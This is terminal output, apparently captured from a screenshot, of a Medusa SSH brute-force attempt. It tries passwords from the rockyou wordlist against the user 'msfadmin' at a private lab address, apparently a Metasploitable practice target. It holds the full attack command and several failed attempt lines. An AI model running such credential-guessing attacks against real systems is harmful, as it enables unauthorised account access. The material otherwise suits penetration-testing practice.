 resume session.
❯ medusa -u msfadmin -P /usr/share/wordlists/rockyou.txt -h 192.168.
112.137 -M ssh
Medusa v2.3_rc1 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networ
ks <jmk@foofus.net>
2025-05-13 00:50:42 ACCOUNT CHECK: [ssh] Host: 192.168.112.137 (1 of
1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: 123456
(1 of 14344391 complete)
2025-05-13 00:50:45 ACCOUNT CHECK: [ssh] Host: 192.168.112.137 (1 of
1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: 12345
(2 of 14344391 complete)
2025-05-13 00:50:47 ACCOUNT CHECK: [ssh] Host: 192.168.112.137 (1 of
1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: 123456
789 (3 of 14344391 complete)
2025-05-13 00:50:49 ACCOUNT CHECK: [ssh] Host: 192.168.112.137 (1 of
1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: passwo
rd (4 of 14344391 complete)
2025-05-13 00:50:52 ACCOUNT CHECK: [ssh] Host: 192.168.112.137 (1 of
1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: ilovey
ou (5 of 14344391 complete)